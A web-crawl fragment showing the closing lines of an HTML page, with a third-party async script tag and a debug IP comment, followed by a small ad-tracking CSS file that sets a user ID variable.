    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 18.117.80.133  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -10
content:
:root {
    --sa-uid: '0-a0904cba-78d0-5069-45b7-8dd963bd9e4d';
}